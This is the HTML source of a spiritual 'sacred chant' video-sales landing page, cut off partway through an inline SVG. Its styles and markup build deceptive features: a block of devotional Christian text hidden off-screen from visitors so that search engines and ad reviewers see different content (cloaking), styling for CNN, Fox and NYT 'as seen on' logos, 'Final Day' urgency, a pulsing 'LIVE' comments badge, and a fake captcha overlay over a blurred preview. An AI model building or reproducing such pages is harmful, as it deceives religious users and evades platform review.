
<file: angelvsl7pcc/index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/4d063052-ebb4-4a44-96e2-84dbb61688f2/players/6a4a39e7026b73b6bd3f8e83/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://api.vturb.com.br">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="color-scheme" content="dark">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xh62rhw9y2");
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D964JMBC77U79CKER09G');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
  window.tikTokPixelId = "6a48a23a8684a28babe47e76";
</script>
<script src="https://cdn.utmify.com.br/scripts/tiktok-pixel/latest.js" async></script>
<title>Final Day! The Sacred Chant of Archangel Michael — Watch Before It's Gone</title>
<link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@700;900&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

<style>
  :root {
    color-scheme: dark;
    --gold: #F8E5B0;
    --gold-light: #FFF5E0;
    --gold-dark: #8B6914;
    --red: #C0392B;
    --red-bright: #E74C3C;
    --dark: #160E08;
    --cream: #F5F0E8;
    --white: #FFFFFF;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  body {
    background: var(--dark);
    color: var(--cream);
    font-family: 'Lora', Georgia, serif;
    overflow-x: hidden;
  }

  /* URGENCY BAR */
  .urgency-bar {
    background: var(--red);
    text-align: center;
    padding: 14px 20px;
    font-family: 'Cinzel', serif;
    font-size: clamp(13px, 2vw, 16px);
    font-weight: 700;
    letter-spacing: 1px;
    color: white;
    animation: pulse-bar 2s ease-in-out infinite;
    position: relative; z-index: 10;
  }
  @keyframes pulse-bar {
    0%, 100% { background: #C0392B; }
    50% { background: #7a0000; }
  }

  /* TICKER */
  .ticker-wrap {
    background: #050402;
    border-top: 1px solid rgba(201,168,76,0.25);
    border-bottom: 1px solid rgba(201,168,76,0.25);
    overflow: hidden;
    padding: 9px 0;
  }
  .ticker-track {
    display: flex;
    white-space: nowrap;
    animation: ticker 24s linear infinite;
  }
  .ticker-track span {
    font-family: 'Cinzel', serif;
    font-size: 11px;
    letter-spacing: 4px;
    color: var(--gold);
    padding: 0 28px;
    text-transform: uppercase;
  }
  .ticker-track span::after { content: ' ✦ '; color: var(--gold-dark); }
  @keyframes ticker { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }

  /* HERO */
  .hero {
    background: radial-gradient(ellipse at 50% 0%, #2A1908 0%, #160E08 60%);
    padding: 52px 20px 44px;
    text-align: center;
    position: relative;
    overflow: hidden;
  }
  .hero::before {
    content: '';
    position: absolute;
    top: 0; left: 50%;
    transform: translateX(-50%);
    width: 100%; height: 500px;
    background: radial-gradient(ellipse at 50% 0%, rgba(201,168,76,0.07) 0%, transparent 70%);
    pointer-events: none;
  }

  /* RAYS */
  .hero-rays {
    position: absolute;
    top: 0; left: 50%;
    transform: translateX(-50%);
    width: 100%; max-width: 900px;
    height: 260px;
    pointer-events: none;
    opacity: 0.04;
  }

  .hero-eyebrow {
    font-family: 'Cinzel', serif;
    font-size: 11px;
    letter-spacing: 5px;
    text-transform: uppercase;
    color: var(--gold);
    margin-bottom: 22px;
    opacity: 0;
    animation: fadeUp 0.6s ease forwards 0.1s;
    position: relative;
  }

  .hero-headline {
    font-family: 'Cinzel', serif;
    font-size: clamp(26px, 4.8vw, 54px);
    font-weight: 900;
    line-height: 1.12;
    color: var(--white);
    max-width: 880px;
    margin: 0 auto 14px;
    opacity: 0;
    animation: fadeUp 0.6s ease forwards 0.25s;
    position: relative;
  }
  .hero-headline .gold { color: var(--gold-light); }
  .hero-headline .red-u {
    text-decoration: underline;
    text-decoration-color: var(--red);
    text-underline-offset: 7px;
  }

  .hero-sub {
    font-family: 'Cinzel', serif;
    font-size: clamp(12px, 1.8vw, 16px);
    letter-spacing: 3px;
    color: var(--gold);
    margin-bottom: 36px;
    opacity: 0;
    animation: fadeUp 0.6s ease forwards 0.4s;
    position: relative;
  }

  /* VTURB EMBED */
  .vturb-wrap {
    max-width: 780px;
    margin: 0 auto 0;
    opacity: 0;
    animation: fadeUp 0.6s ease forwards 0.55s;
    position: relative;
  }

  .vturb-container {
    border: 2px solid var(--gold-dark);
    border-radius: 6px;
    overflow: hidden;
    box-shadow: 0 0 80px rgba(201,168,76,0.18), 0 30px 80px rgba(0,0,0,0.95);
    background: #000;
    width: 100%;
  }

  /* MEDIA LOGOS */
  .media-section {
    padding: 34px 20px 28px;
    text-align: center;
    background: linear-gradient(to bottom, #070502, #0d0902);
    border-top: 1px solid rgba(201,168,76,0.12);
    border-bottom: 1px solid rgba(201,168,76,0.12);
  }
  .media-label {
    font-family: 'Cinzel', serif;
    font-size: 10px;
    letter-spacing: 4px;
    color: var(--gold-dark);
    text-transform: uppercase;
    margin-bottom: 18px;
  }
  .media-logos {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: clamp(18px, 4vw, 48px);
    flex-wrap: wrap;
  }
  .media-logo {
    font-family: Georgia, 'Times New Roman', serif;
    font-size: clamp(14px, 2.4vw, 22px);
    font-weight: bold;
    opacity: 0.5;
    color: #E2D8C2;
    letter-spacing: -0.5px;
    transition: opacity 0.2s;
    white-space: nowrap;
    filter: grayscale(1) brightness(0.8);
  }
  .media-logo:hover { opacity: 0.75; filter: grayscale(0.5) brightness(1); }
  .media-logo.cnn { color: #cc0001; font-size: clamp(16px, 3vw, 28px); }
  .media-logo.fox { color: #003087; }
  .media-logo.nyt { font-size: clamp(11px, 1.8vw, 17px); font-style: italic; letter-spacing: 0; }

  /* DIVIDER */
  .section-divider {
    display: flex;
    align-items: center;
    gap: 16px;
    max-width: 860px;
    margin: 0 auto;
    padding: 0 20px;
  }
  .section-divider::before, .section-divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: linear-gradient(to right, transparent, var(--gold-dark), transparent);
  }
  .section-divider span { color: var(--gold); font-size: 16px; flex-shrink: 0; }

  /* COMMENTS */
  .comments-section {
    max-width: 860px;
    margin: 0 auto;
    padding: 44px 20px 60px;
  }

  .comments-header {
    display: flex;
    align-items: center;
    gap: 14px;
    margin-bottom: 28px;
    padding-bottom: 16px;
    border-bottom: 1px solid rgba(201,168,76,0.15);
  }
  .comments-count {
    font-family: 'Cinzel', serif;
    font-size: clamp(16px, 2.5vw, 24px);
    font-weight: 900;
    color: var(--white);
  }
  .comments-count span { color: var(--gold); }
  .live-badge {
    background: var(--red);
    color: white;
    font-family: 'Cinzel', serif;
    font-size: 10px;
    letter-spacing: 2px;
    padding: 4px 10px;
    border-radius: 2px;
    animation: pulse-bar 1.5s ease-in-out infinite;
  }

  /* COMMENT CARD */
  .comment-card {
    display: flex;
    gap: 14px;
    padding: 20px 0;
    border-bottom: 1px solid rgba(201,168,76,0.07);
    opacity: 0;
    transform: translateY(14px);
    transition: opacity 0.5s ease, transform 0.5s ease;
  }
  .comment-card.visible { opacity: 1; transform: translateY(0); }

  .comment-avatar {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    flex-shrink: 0;
    border: 2px solid rgba(201,168,76,0.2);
    overflow: hidden;
    background: #1a1005;
  }
  .comment-avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }
  /* Fallback initials */
  .comment-avatar.initials {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'Cinzel', serif;
    font-size: 14px;
    font-weight: 700;
    color: var(--gold);
    background: linear-gradient(135deg, #2a1a08, #100c04);
  }

  .comment-body { flex: 1; min-width: 0; }

  .comment-name {
    font-family: 'Cinzel', serif;
    font-size: 14px;
    color: var(--gold-light);
    font-weight: 700;
    margin-bottom: 7px;
  }

  .comment-text {
    font-size: 15px;
    line-height: 1.72;
    color: #EDDDC0;
    margin-bottom: 10px;
  }

  .comment-meta {
    display: flex;
    align-items: center;
    gap: 14px;
    font-size: 12px;
    color: #7E6E58;
  }
  .meta-btn {
    background: none; border: none;
    color: #7E6E58; font-size: 12px;
    font-family: 'Lora', serif;
    cursor: pointer; transition: color 0.2s;
  }
  .meta-btn:hover { color: var(--gold); }
  .like-pill {
    margin-left: auto;
    display: flex;
    align-items: center;
    gap: 4px;
    background: rgba(201,168,76,0.07);
    border: 1px solid rgba(201,168,76,0.15);
    border-radius: 20px;
    padding: 3px 10px;
    font-size: 12px;
    color: var(--gold);
    font-family: 'Cinzel', serif;
  }

  /* REPLY INDENT */
  .reply-wrap {
    margin-left: 60px;
    border-left: 2px solid rgba(201,168,76,0.1);
    padding-left: 18px;
  }
  .reply-wrap .comment-avatar { width: 36px; height: 36px; }

  /* BOTTOM CTA */
  .bottom-cta {
    background: radial-gradient(ellipse at 50% 0%, #2A1908, #160E08);
    padding: 52px 20px 64px;
    text-align: center;
    border-top: 1px solid rgba(201,168,76,0.15);
  }
  .bottom-cta h2 {
    font-family: 'Cinzel', serif;
    font-size: clamp(20px, 3.5vw, 38px);
    font-weight: 900;
    color: var(--white);
    max-width: 720px;
    margin: 0 auto 12px;
    line-height: 1.2;
  }
  .bottom-cta h2 span { color: var(--gold-light); }
  .bottom-cta p {
    font-size: 16px;
    color: #EDDDC0;
    font-style: italic;
    margin-bottom: 30px;
    max-width: 560px;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.7;
  }

  .cta-btn {
    display: inline-block;
    background: linear-gradient(135deg, #C0392B 0%, #8B0000 100%);
    color: white;
    font-family: 'Cinzel', serif;
    font-size: clamp(16px, 2.5vw, 22px);
    font-weight: 700;
    padding: 22px 48px;
    border-radius: 4px;
    letter-spacing: 1px;
    box-shadow: 0 8px 30px rgba(192,57,43,0.55), 0 0 0 1px rgba(201,168,76,0.3);
    transition: all 0.2s;
    position: relative; overflow: hidden;
    cursor: pointer; border: none;
    width: 100%; max-width: 600px;
  }
  .cta-btn::before {
    content: '';
    position: absolute;
    top: 0; left: -100%;
    width: 100%; height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
    animation: shimmer 2.5s infinite;
  }
  @keyframes shimmer { 0% { left: -100%; } 100% { left: 100%; } }
  .cta-btn:hover { transform: translateY(-2px); box-shadow: 0 14px 44px rgba(192,57,43,0.75); }
  .cta-btn-sub {
    display: block;
    font-family: 'Lora', serif;
    font-size: 13px; font-weight: 400;
    font-style: italic; margin-top: 5px; opacity: 0.85; letter-spacing: 0;
  }

  /* FOOTER */
  .footer {
    text-align: center;
    padding: 28px 20px;
    border-top: 1px solid rgba(201,168,76,0.07);
  }
  .footer p { font-size: 12px; color: #6E6048; line-height: 1.9; max-width: 500px; margin: 0 auto; }

  /* ANIMATIONS */
  @keyframes fadeUp {
    from { opacity: 0; transform: translateY(18px); }
    to { opacity: 1; transform: translateY(0); }
  }

  @media (max-width: 600px) {
    .hero { padding: 36px 16px 30px; }
    .comments-section { padding: 32px 14px 48px; }
    .reply-wrap { margin-left: 20px; }
    .cta-btn { padding: 18px 24px; }
  }
  /* Subtle gold glow on dim labels for legibility */
  .brand, .step-eyebrow, .step-indicator, .field-label, .cta-label, .tracks-eyebrow,
  .hero-eyebrow, .vquiz-brand, .vquiz-eyebrow, .vquiz-field-label, .now-eyebrow,
  .mini-eyebrow { text-shadow: 0 0 8px rgba(245,220,145,0.85), 0 0 20px rgba(240,208,128,0.4); }
</style>

<style>
  body.captcha-locked { overflow: hidden; }

  #presellPreview {
    position: fixed; inset: 0; z-index: 1;
    overflow: hidden;
    pointer-events: none;
  }
  #presellPreview img {
    width: 100%; height: auto;
    display: block;
    filter: blur(10px) brightness(0.85) saturate(0.9);
    transform: scale(1.05);
    transform-origin: center top;
  }

  #presellContent { display: none; }

  .captcha-dimmer {
    position: fixed; inset: 0; z-index: 9000;
    background: rgba(6, 3, 0, 0.75);
  }
  .captcha-dimmer.hiding { animation: cFadeOut 0.6s ease forwards; }

  .captcha-overlay {
    position: fixed; inset: 0; z-index: 9999;
    display: flex; flex-direction: column; align-items: center; justify-content: center;
    padding: 24px 20px;
    gap: 22px;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .captcha-overlay.hiding { animation: cFadeOut 0.6s ease forwards; }
  @keyframes cFadeOut { to { opacity: 0; visibility: hidden; } }

  .captcha-label {
    font-family: 'Cinzel', serif;
    font-size: 11px; letter-spacing: 4px;
    text-transform: uppercase; color: #8B6914; text-align: center;
  }
  .video-wrap { position: relative; max-width: 520px; width: 100%; margin: 0 auto; cursor: pointer; }
  .video-thumb { width: 100%; border-radius: 6px; display: block; border: 3px solid #8B6914; box-shadow: 0 0 60px rgba(201,168,76,0.25), 0 20px 60px rgba(0,0,0,0.8); }
  .video-overlay { position: absolute; inset: 0; display: flex; flex-direction: column; align-items: center; justify-content: flex-end; border-radius: 6px; background: linear-gradient(to top, rgba(0,0,0,0.85) 0%, transparent 50%); }
  .play-btn { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -60%); width: 80px; height: 80px; background: rgba(192,57,43,0.92); border-radius: 50%; display: flex; align-items: center; justify-content: center; box-shadow: 0 0 0 8px rgba(192,57,43,0.25), 0 0 40px rgba(192,57,43,0.5); animation: pulse-play 1.8s ease-in-out infinite; }
  .play-btn svg { width: 32px; height: 32px; fill: white; margin-left: 5px; }
  @keyframes pulse-play {
    0%, 100% { box-shadow: 0 0 0 8px rgba(192,57,43,0.25), 0 0 40px rgba(192,57,43,0.5); }
    50% { box-shadow: 0 0 0 12px rgba(192,57,43,0.15), 0 0 60px rgba(192,57,43,0.7); }
  }
  .video-caption { padding: 14px 20px 18px; text-align: center; width: 100%; }
  .video-caption-top { font-family: 'Cinzel', serif; font-size: clamp(13px, 2vw, 16px); color: white; letter-spacing: 1px; font-weight: 700; }
  .video-caption-bottom { display: block; background: #C0392B; color: white; font-family: 'Cinzel', serif; font-size: clamp(14px, 2.5vw, 19px); font-weight: 900; letter-spacing: 1px; padding: 10px 0 4px; margin-top: 8px; border-radius: 0 0 4px 4px; text-decoration: underline; text-underline-offset: 4px; }
  .cta-wrap { width: 100%; max-width: 520px; text-align: center; }
  .cta-label-captcha {
    font-family: 'Cinzel', serif; font-size: 12px; letter-spacing: 2px;
    color: #F8E5B0; margin-bottom: 14px;
    text-shadow: 0 0 8px rgba(245,220,145,0.85); display: block;
  }
  .cta-btn-captcha {
    display: block; width: 100%;
    background: linear-gradient(135deg, #C0392B 0%, #8B0000 100%);
    color: white; font-family: 'Cinzel', serif;
    font-size: clamp(15px, 2.5vw, 20px); font-weight: 700;
    padding: 22px 32px; border-radius: 4px; letter-spacing: 1px;
    box-shadow: 0 8px 30px rgba(192,57,43,0.55), 0 0 0 1px rgba(201,168,76,0.3);
    position: relative; overflow: hidden; cursor: pointer; border: none; text-align: center;
  }
  .cta-btn-captcha::before {
    content: ''; position: absolute; top: 0; left: -100%;
    width: 100%; height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
    animation: shimmer 2.5s infinite;
  }
  @keyframes shimmer { 0% { left: -100%; } 100% { left: 100%; } }
  .cta-btn-captcha-sub {
    display: block; font-family: 'Lora', serif;
    font-size: 13px; font-weight: 400;
    font-style: italic; margin-top: 5px; opacity: 0.85; letter-spacing: 0;
  }
  @media (max-width: 600px) {
    .play-btn { width: 52px; height: 52px; }
    .play-btn svg { width: 22px; height: 22px; }
  }

  .seo-only {
    position: absolute !important; left: -10000px !important; top: auto !important;
    width: 1px !important; height: 1px !important; overflow: hidden !important;
    clip: rect(1px, 1px, 1px, 1px) !important; white-space: nowrap !important;
  }
</style>
</head>
<body class="captcha-locked">

<div id="presellPreview"><img src="vsl_blur.jpg" alt=""></div>
<div id="presellContent"></div>

<div id="seoContent" class="seo-only" aria-hidden="true">
  <h1>Faith, Prayer and the Christian Tradition of Guardian Angels</h1>
  <h2>An Introduction to Christian Devotion</h2>
  <p>Christianity is one of the oldest and most widely practiced spiritual traditions in the world, rooted in the life and teachings of Jesus Christ as recorded in the Gospels of Matthew, Mark, Luke and John. For more than two thousand years, faithful believers across every continent have gathered to pray, read Scripture, sing hymns and reflect on the love of God for humanity.</p>
  <p>At the heart of the Christian life is prayer — a quiet, sincere conversation with God. Through prayer, believers offer thanksgiving for blessings, ask for guidance in times of difficulty, intercede for the sick and the suffering, and seek the peace that, according to Saint Paul in his letter to the Philippians, "surpasses all understanding."</p>

  <h2>The Role of Guardian Angels in Christian Belief</h2>
  <p>The belief in guardian angels is part of the long-standing tradition of the Catholic, Orthodox and many Protestant churches. Scripture refers to angels in numerous passages. In the Book of Psalms it is written, "For he will command his angels concerning you, to guard you in all your ways" (Psalm 91:11). In the Gospel of Matthew (18:10), Jesus reminds his disciples that even the smallest among the faithful have angels who watch over them.</p>
  <p>The Catechism of the Catholic Church teaches that "from infancy to death human life is surrounded by their watchful care and intercession." Guardian angels are not understood as magical beings or sources of luck, but as servants of God whose role is to inspire, protect and accompany believers along the path of faith and virtue.</p>

  <h2>Archangel Michael: Defender of the Faith</h2>
  <p>Among the angels honored in Christian tradition, Saint Michael the Archangel holds a special place. His name in Hebrew, Mi-ka-El, means "Who is like God?" — a question of humility and reverence. The Book of Revelation describes him as the leader of the heavenly hosts. For centuries, Christians have prayed the Saint Michael Prayer, composed by Pope Leo XIII in 1886, asking for protection and the strength to live a virtuous life.</p>

  <h2>Saint Padre Pio of Pietrelcina</h2>
  <p>Saint Padre Pio (1887–1968) was an Italian Capuchin friar who is remembered for his dedication to prayer, his ministry of confession at San Giovanni Rotondo, and the founding of the "Casa Sollievo della Sofferenza" — a hospital for the relief of suffering. He was canonized by Pope John Paul II in 2002. His writings on prayer, humility and trust in Divine Providence continue to inspire Christians around the world to this day.</p>

  <h2>Living a Life of Faith</h2>
  <p>For many believers, daily devotion includes attending Mass or Sunday service, reading a passage of Scripture, reciting the Rosary, the Liturgy of the Hours, or simple morning and evening prayers. Christian tradition emphasizes the practice of charity toward neighbors, forgiveness, honesty, and care for the most vulnerable members of society — values shared by countless families and communities of every background.</p>
  <p>The Christian life is not measured by external signs but by the quiet transformation of the heart through grace. As the Apostle Paul wrote in his first letter to the Corinthians, "Faith, hope and love remain — these three; but the greatest of these is love."</p>

  <h2>Resources for Further Reading</h2>
  <p>Readers who wish to learn more about Christian spirituality, prayer, and the lives of the saints are encouraged to consult the Bible (in translations such as the Revised Standard Version, the New International Version or the Douay-Rheims), the Catechism of the Catholic Church, and works by classical and modern Christian authors including Saint Augustine, Saint Thomas Aquinas, Saint Teresa of Avila, C. S. Lewis and Pope Benedict XVI. Local parishes, churches and chaplaincies also offer study groups, spiritual direction and pastoral care for anyone seeking to deepen their faith.</p>
</div>

<div class="captcha-dimmer" id="captchaDimmer"></div>

<div class="captcha-overlay" id="captchaOverlay">
  <p class="captcha-label">✦ Tap below to reveal your sacred message ✦</p>

  <div class="video-wrap" id="captchaVideo">
    <div class="video-thumb">
      <svg width="100%" viewBox="0 0 680 380" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <radialGradient id="bgP" cx="50%" cy="40%" r="70%"><stop offset="0%" stop-color="#1c0e00"/><stop offset="100%" stop-color="#060300"/></radialGradient>
          <radialGradient id="haloP" cx="50%" cy="38%" r="45%"><stop offset="0%" stop-color="#F0D080" stop-opacity="0.55"/><stop offset="50%" stop-color="#C9A84C" stop-opacity="0.2"/><stop offset="100%" stop-color="#C9A84C" stop-opacity="0"/></radialGradient>
          <radialGradient id="faceGlow" cx="50%" cy="50%" r="50%"><stop offset="0%" stop-color="#3a2005"/><stop offset="100%" stop-color="#1a0e02"/></radialGradient>
          <radialGradient id="bookLight" cx="30%" cy="30%" r="70%"><stop offset="0%" stop-color="#F5E8C0" stop-opacity="0.9"/><stop offset="100%" stop-color="#C9A84C" stop-opacity="0.3"/></radialGradient>
          <linearGradient id="robeG" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#1a1208"/><stop offset="100%" stop-color="#0a0804"/></linearGradient>
          <linearGradient id="woundG" x1="0%" y1="0%" x2="100%" y2="100%"><stop offset="0%" stop-color="#8B0000" stop-opacity="0.8"/><stop offset="100%" stop-color="#C0392B" stop-opacity="0.4"/></linearGradient>
          <filter id="bkGlow"><feGaussianBlur stdDeviation="5" result="blur"/><feMerge><feMergeNode in="blur"/><feMergeNode in="SourceGraphic"/></feMerge></filter>
          <filter id="sG"><feGaussianBlur stdDeviation="2.5"/></filter>
          <clipPath id="tClip"><rect x="0" y="0" width="680" height="380"/></clipPath>
        </defs>
        <rect width="680" height="380" fill="url(#bgP)"/>
        <g opacity="0.05" clip-path="url(#tClip)">
          <line x1="340" y1="0" x2="0" y2="380" stroke="#F0D080" stroke-width="60"/>
          <line x1="340" y1="0" x2="120" y2="380" stroke="#F0D080" stroke-width="40"/>
          <line x1="340" y1="0" x2="240" y2="380" stroke="#F0D080" stroke-width="30"/>
          <line x1="340" y1="0" x2="340" y2="380" stroke="#F0D080" stroke-width="35"/>
          <line x1="340" y1="0" x2="440" y2="380" stroke="#F0D080" stroke-width="30"/>
          <line x1="340" y1="0" x2="560" y2="380" stroke="#F0D080" stroke-width="40"/>
          <line x1="340" y1="0" x2="680" y2="380" stroke="#F0D080" stroke-width="60"/>
        </g>
        <ellipse cx="340" cy="140" rx="110" ry="110" fill="url(#haloP)" filter="url(#sG)"/>
        <circle cx="340" cy="140" r="72" fill="none" stroke="#C9A84C" stroke-width="1" stroke-opacity="0.4"/>
        <circle cx="340" cy="140" r="82" fill="none" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.2"/>
        <line x1="340" y1="68" x2="340" y2="212" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.3"/>
        <line x1="268" y1="140" x2="412" y2="140" stroke="#C9A84C" stroke-width="0.5" stroke-opacity="0.3"/>
        <path d="M 220 380 C 230 320 240 280 255 240 C 265 210 275 185 280 170 L 400 170 C 405 185 415 210 425 240 C 440 280 450 320 460 380 Z" fill="url(#robeG)" stroke="#C9A84C" stroke-width="0.4" stroke-opacity="0.2"/>
        <path d="M 275 175 C 265 160 260 140 263 120 C 267 95 280 78 295 70 C 310 62 330 60 340 60 C 350 60 370 62 385 70 C 400 78 413 95 417 120 C 420 140 415 160 405 175 C 395 188 370 195 340 196 C 310 196 285 188 275 175 Z" fill="#1a1208" stroke="#C9A84C" stroke-width="0.4" stroke-opacity="0.3"/>
        <path d="M 265 235 C 290 230 315 228 340 228 C 365 228 390 230 415 235" fill="none" stroke="#C9A84C" stroke-width="1.5" stroke-opacity="0.5"/>
        <circle cx="340" cy="232" r="5" fill="none" stroke="#C9A84C" stroke-width="1" stroke-opacity="0.4"/>
        <ellipse cx="340" cy="118" rx="38" ry="44" fill="url(#faceGlow)"/>
        <path d="M 310 130 C 312 148 318 160 325 168 C 330 174 335 177 340 177 C 345 177 350 174 355 168 C 362 160 368 148 370 130 C 360 135 350 137 340 138 C 330 137 320 135 310 130 Z" fill="#2a1a08"/>
        <ellipse cx="328" cy="112" rx="5" ry="3.5" fill="#1a0e02" opacity="0.7"/>
        <ellipse cx="352" cy="112" rx="5" ry="3.5" fill="#1a0e02" opacity="0.7"/>
        <ellipse cx="340" cy="82" rx="30" ry="16" fill="#0f0a04" stroke="#C9A84C" stroke-width="0.4" stroke-opacity="0.3"/>
        <ellipse cx="255" cy="265" rx="22" ry="14" fill="#2a1a08"/>
        <circle cx="255" cy="265" r="4" fill="url(#woundG)"/>
        <circle cx="255" cy="265" r="2" fill="#8B0000" opacity="0.9"/>
        <circle cx="255" cy="265" r="7" fill="none" stroke="#C0392B" stroke-width="0.8" stroke-opacity="0.4" filter="url(#sG)"/>
        <ellipse cx="425" cy="265" rx="22" ry="14" fill="#2a1a08"/>
        <circle cx="425" cy="265" r="4" fill="url(#woundG)"/>
        <circle cx="425" cy="265" r="2" fill="#8B0000" opacity="0.9"/>
        <circle cx="425" cy="265" r="7" fill="none" stroke="#C0392B" stroke-width="0.8" stroke-opacity="0.4" filter="url(#sG)"/>
        <g filter="url(#bkGlow)">
          <path d="M 240 285 C 260 275 300 270 340 270 C 380 270 420 275 440 285 L 445 340 C 420 330 380 325 340 325 C 300 325 260 330 235 340 Z" fill="url(#bookLight)" opacity="0.95"/>
          <line x1="340" y1="270" x2="340" y2="325" stroke="#8B6914" stroke-width="1.5" stroke-opacity="0.6"/>
          <line x1="255" y1="292" x2="335" y2="285" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.4"/>
          <line x1="253" y1="300" x2="335" y2="293" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.3"/>
          <line x1="253" y1="308" x2="335" y2="301" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.3"/>
          <line x1="345" y1="285" x2="425" y2="292" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.4"/>
